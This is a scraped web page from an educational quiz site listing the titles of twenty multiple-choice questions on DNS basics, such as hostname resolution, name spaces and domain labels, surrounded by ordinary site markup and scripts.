

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/sl272-NETWORKING-DNS-MCQ
body_size: 10051
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>NETWORKING - DNS MCQ | Networks</title>
    <link rel="canonical" href="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="NETWORKING - DNS MCQ | Networks" name="title">
    <meta name="description" content=". | Networks">
    <meta name="keywords" content="Networks">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="NETWORKING - DNS MCQ | Networks" />
    <meta property="og:description" content=". | Networks" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ" />
    <meta property="og:image" content="https://nerdutella.com/assets/images/categories/daafoor-networks.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/images/categories/daafoor-networks.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ">
    <meta name="twitter:title" content="NETWORKING - DNS MCQ | Networks">
    <meta name="twitter:description" content=". | Networks">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/images/categories/daafoor-networks.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<style>
    /* Rating */
    .user-details-banner .user-info .follow_btn {
        background-color: rgb(48 46 46);
    }

    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<script type="text/javascript">
    $(document).on('click', '#SaveBut', function() {
        var comment = /*"<a target=\"_blank\" href=\""+window.location.href+"\">"+*/ document.getElementById('Comment').value /*+"</a>"*/ ;
        var listId = "272"
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/add_admin_comment",
            data: {
                'comment': comment,
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + listId).innerHTML = '';
            }
        });
    });


    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 1,
                'Favourite_id': "272"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://nerdutella.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 1,
                'Favourite_id': "272"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });



    function delete_question(questionId, btn) {
        var tr = document.getElementById('question' + questionId);
        if (window.confirm("حذف السؤال، هل أنت متأكد؟")) {
            $.ajax({
                type: "post",
                url: "https://nerdutella.com/study_lists/remove_from_list",
                data: {
                    'questionId': questionId,
                    'listId': "272"
                },
                success: function(result) {
                    toastr.success("تم الحذف من القائمة");
                    $(tr).hide();
                }
            });
        }
    }

    function change_to_active(listId, btn) {
        $.ajax({
            type: "post",
            url: "https://nerdutella.com/study_lists/change_to_active",
            data: {
                'listId': listId
            },
            success: function(result) {
                toastr.success("تم تفعيل القائمة");
                document.getElementById('status' + listId).innerHTML = '';
                var t = $("#allTable").DataTable();
                $(t.row($(btn).parents('tr'))).css('background-color', 'white');
            }
        });
    }

    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'collection_id': "272"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/study_lists/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'collection_id': "272"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });


    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Study_lists/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'collection_id': "272"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }

    // for add collection to favorite (Bookmarks_collections)
    function add_collection_to_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/add_collection_to_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been added to your bookmarks");
                $('#add_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="remove_collection_from_favorite(' + collection_id + ')" id="remove_bookmark" style=""><i class="fas fa-bookmark"></i> Saved</a>');

            }
        });
    }
    // for remove collection from favorite (Bookmarks_collections)
    function remove_collection_from_favorite(collection_id) {
        $.ajax({
            url: "https://nerdutella.com/Study_lists/remove_collection_from_favorite",
            data: {
                collection_id: collection_id,
            },
            type: "POST",
            success: function(result) {
                toastr.success("Collection has been removed from your bookmarks");
                $('#remove_bookmark').remove();
                $("#bookmark").append('<a href="javascript:void(0)" onclick="add_collection_to_favorite(' + collection_id + ')" id="add_bookmark"  style=""><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>');
            }
        });
    }
    /*********************/

    // for fetch related collections in ajax
    $(document).ready(function() {
        // for load related collections
        var collection_id = "272";
        $.ajax({
            url: "https://nerdutella.com/Study_lists/load_related_collections",
            data: {
                collection_id: collection_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_collections").append(
                            '<li><a href="https://nerdutella.com/sl' + result[k].Id + '-' + result[k].Title_url + '"style="font-size:11px; line-height:0px;">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_collections").append(
                        '<div>No similar collections</div>'
                    );
                }
            }
        });

    });
</script>




<section class="banner-support has_search user-details-banner" style="height:auto; padding:80px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <h1 class="banner-title wow fadeInUp"></h1>
            <!-- /.banner-search-form-wrapper -->
        </div>

        <div class="container" style=" position: relative;z-index: 2;">
            <div class="row gy-3 pt-70 align-items-center">
                <div class="col-lg-9 d-sm-flex flex-lg-row flex-column align-items-center text-center text-sm-start">
                    <img class="rounded-circle" width="180" height="180" style="background-color:#ffffff;" src="https://nerdutella.com/assets/images/categories/daafoor-networks.png" alt="">
                    <div class="user-info ml-lg-60 ms-sm-5 mt-4 mt-lg-0">
                        <h1>NETWORKING - DNS MCQ</h1>
                        <ul class="list-unstyled mb-4">
                            <li id="bookmark">
                                                                                                    <a href="https://nerdutella.com/login"><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                                            </li>
                            <li>by <a target="_blank" href="https://nerdutella.com/profile/mhmadesk"><span>mhmadesk</span></a></li>
                            <li>&nbsp;<ion-icon name="eye-outline"></ion-icon> 8332</li>
                            <li>&nbsp;<ion-icon name="chatbubbles-outline"></ion-icon> 94</li>
                        </ul>
                                                    <a class="btn follow_btn mb-2" target="_blank" href="https://nerdutella.com/networks-questions">Networks</a>
                                                                        <br>
                                                                        </div>
                </div>

                <div class="col-lg-3 text-lg-end text-center">
                                        <a data-toggle="modal" id="feedback-yes" class="btn btn-success " href="#!" role="button">
                        <i class="fa fa-thumbs-up fa-lg" aria-hidden="true"></i>
                        <span id="Likes_number">0</span>
                    </a>
                    <a data-toggle="modal" id="feedback-no" class="btn btn-danger  " href="#!" role="button">
                        <i class="fa fa-thumbs-down fa-lg" aria-hidden="true"></i>
                        <span id="Dislikes_number">0</span>
                    </a>

                </div>
            </div>
        </div>



        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>

<section class="page_breadcrumb bg-transparent">
    <div class="container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/collections">Collections</a></li>
                                                <li class="breadcrumb-item active" aria-current="page">
                            NETWORKING - DNS MCQ                        </li>
                    </ol>
                </nav>
            </div>
                    </div>
    </div>
</section>
<!--================End Banner Area =================-->

<!--================Add Question Area =================-->
<section class=" user-details-area bg-disable pt-50 pb-50">
    <div class="container">
        <div class="row gy-4 gy-lg-0">
            <div class="pe-0 col-lg-3 col-xl-2 d-lg-block d-none">
                <div class="forum-left-sidebar-widget">
                    <div class="widget ticket_widget">
                        <h4 class="c_head">Similar Collections</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_collections">
                            <div class="loader"></div>

                        </ul>



                    </div>
                </div>
            </div>
            <div class="col-lg-9 col-xl-10">
                <div class="user-details-widget">
                    <div class="widget-body">
                        <div class="row mt-3">
                                                                                    <div class="col-md-12">
                                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
                                    <a class="a2a_button_facebook"></a>
                                    <a class="a2a_button_twitter"></a>
                                    <a class="a2a_button_whatsapp"></a>
                                    <a class="a2a_button_telegram"></a>
                                    <a class="a2a_button_facebook_messenger"></a>
                                    <a class="a2a_button_copy_link"></a>
                                </div>
                                <script async src="https://static.addtoany.com/menu/page.js"></script>
                                <!-- AddToAny END -->

                                <p> .</p>
                                <!--</div>-->
                            </div>
                        </div>
                        <!---->
                                                <!---->
                                                    <h3>questions</h3>
                            <table class="table">
                                <thead>
                                    <tr>
                                        <th>Title</th>

                                        <!--<th style="width:10%;">المشاهدات</th>-->
                                        <th> </th>
                                    </tr>
                                </thead>
                                <tbody>
                                                                            <tr id="question12329">
                                            <td>
                                                <a href="https://nerdutella.com/q12329-Which-of-the-following-devices-translates-hostnames-into-IP-addresses/272">
                                                    <h6 class="media-heading">Which of the following devices translates hostnames into IP addresses?</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12330">
                                            <td>
                                                <a href="https://nerdutella.com/q12330-The-____-translates-internet-domain-and-host-names-to-IP-address/272">
                                                    <h6 class="media-heading">The ____ translates internet domain and host names to IP address</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12331">
                                            <td>
                                                <a href="https://nerdutella.com/q12331-What-does-a-DNS-client-called/272">
                                                    <h6 class="media-heading">What does a DNS client called?</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12332">
                                            <td>
                                                <a href="https://nerdutella.com/q12332-The-entire-hostname-has-a-maximum-of/272">
                                                    <h6 class="media-heading">The entire hostname has a maximum of</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12333">
                                            <td>
                                                <a href="https://nerdutella.com/q12333-Servers-handle-requests-for-other-domains/272">
                                                    <h6 class="media-heading">Servers handle requests for other domains</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12334">
                                            <td>
                                                <a href="https://nerdutella.com/q12334-DNS-database-contains/272">
                                                    <h6 class="media-heading">DNS database contains</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12335">
                                            <td>
                                                <a href="https://nerdutella.com/q12335-If-a-server-has-no-clue-about-where-to-find-the-address-for-a-hostname-then/272">
                                                    <h6 class="media-heading">If a server has no clue about where to find the address for a hostname then</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12336">
                                            <td>
                                                <a href="https://nerdutella.com/q12336-Which-one-of-the-following-allows-client-to-update-their-DNS-entry-as-their-IP-address-change/272">
                                                    <h6 class="media-heading">Which one of the following allows client to update their DNS entry as their IP address change?</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12337">
                                            <td>
                                                <a href="https://nerdutella.com/q12337-Wildcard-domain-names-start-with-label/272">
                                                    <h6 class="media-heading">Wildcard domain names start with label</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12338">
                                            <td>
                                                <a href="https://nerdutella.com/q12338-The-right-to-use-a-domain-name-is-delegated-by-domain-name-registers-which-are-accredited-by/272">
                                                    <h6 class="media-heading">The right to use a domain name is delegated by domain name registers which are accredited by</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12339">
                                            <td>
                                                <a href="https://nerdutella.com/q12339-The-domain-name-system-is-maintained-by/272">
                                                    <h6 class="media-heading">The domain name system is maintained by</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12368">
                                            <td>
                                                <a href="https://nerdutella.com/q12368-Which-one-of-the-following-is-not-true/272">
                                                    <h6 class="media-heading">Which one of the following is not true?</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12369">
                                            <td>
                                                <a href="https://nerdutella.com/q12369-In-a-_______-name-space-a-name-is-assigned-to-an-address-A-name-in-this-space-is-a-sequence-of-characters-without-structure/272">
                                                    <h6 class="media-heading">In a _______ name space, a name is assigned to an address. A name in this space is a sequence of characters without structure</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12370">
                                            <td>
                                                <a href="https://nerdutella.com/q12370-In-a-_________name-space-each-name-is-made-of-several-parts/272">
                                                    <h6 class="media-heading">In a _________name space, each name is made of several parts</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12371">
                                            <td>
                                                <a href="https://nerdutella.com/q12371-To-have-a-hierarchical-name-space-a-______________-was-designed/272">
                                                    <h6 class="media-heading">To have a hierarchical name space, a ______________ was designed</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12372">
                                            <td>
                                                <a href="https://nerdutella.com/q12372-In-the-DNS-the-names-are-defined-in-___________-structure/272">
                                                    <h6 class="media-heading">In the DNS, the names are defined in ___________ structure</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12373">
                                            <td>
                                                <a href="https://nerdutella.com/q12373-Each-node-in-the-tree-has-a-_______-which-is-a-string-with-a-maximum-of-___-characters/272">
                                                    <h6 class="media-heading">Each node in the tree has a _______, which is a string with a maximum of ___ characters</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12374">
                                            <td>
                                                <a href="https://nerdutella.com/q12374-The-root-of-the-DNS-tree-is-______/272">
                                                    <h6 class="media-heading">The root of the DNS tree is _______</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12375">
                                            <td>
                                                <a href="https://nerdutella.com/q12375-A-full-domain-name-is-a-sequence-of-labels-separated-by-_______/272">
                                                    <h6 class="media-heading">A full domain name is a sequence of labels separated by ________</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                            <tr id="question12376">
                                            <td>
                                                <a href="https://nerdutella.com/q12376-If-a-label-is-terminated-by-a-null-string-it-is-called-a-_________/272">
                                                    <h6 class="media-heading">If a label is terminated by a null string, it is called a __________</h6>
                                                </a>
                                            </td>
                                                                                    </tr>
                                                                    </tbody>
                            </table>
                                            </div>
                    <div class="row pagination_inner m-2">
                        <div class="col-lg-12 text-center">
                            <h6>total questions: <span> 94 </span></h6>
                        </div>
                        <div class="col-lg-12">
                            <nav aria-label="Page navigation example">
                                <ul class="pagination justify-content-center"><li class="page-item active" style="margin: 0 10px; padding: 0; height: 32px; width: 32px; border: 1px solid #00000000; box-sizing: border-box; border-radius: 4px;  color: #54595d; font-size: 14px;font-weight: 400; text-align: center;line-height: 30px; outline: none;box-shadow: none;"><a href="#" style="background: #f00003;color: #fff;" class="page-link">1</a></li><li><a href="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ/page/20" data-ci-pagination-page="2">2</a></li><li><a href="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ/page/40" data-ci-pagination-page="3">3</a></li><li><a href="https://nerdutella.com/sl272-NETWORKING-DNS-MCQ/page/20" data-ci-pagination-page="2" rel="next">Next <i class="arrow_carrot-right"></i></a></li></ul>                                <script type="text/javascript">
                                    $(document).ready(function() {
                                        $('ul.pagination li a').attr("rel", "noindex");
                                    });
                                </script>
                            </nav>
							
							<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
<!-- nerdutella.com horizontal ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="1334696264"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                        </div>
                    </div>
                </div>
                <div class="row mt-30 gy-4 gy-xl-0">
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/help-button.png" alt="">
                            </div>
                            <div>
                                <p>Questions</p>
                                <h5 class="counter">94</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/forum/eye-outline.png" alt="">
                            </div>
                            <div>
                                <p>Views</p>
                                <h5 class="counter">8332</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/crown.png" alt="">
                            </div>
                            <div>
                                <p>Best Answers</p>
                                <h5 class="counter">299</h5>
                            </div>
                        </div>
                    </div>
                    <div class="col-xl-3 col-md-6">
                        <div class="qna-statistics">
                            <div>
                                <img src="https://nerdutella.com/assets/template_files/img/user_details/star.png" alt="">
                            </div>
                            <div>
                                <p>Points</p>
                                <h5 class="counter">5</h5>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--================End Add Question Area =================-->
<!--Add Modal-->
<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" data-bs-backdrop="false" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                add reason
            </div>
            <div class="modal-body">
                <label>reason</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
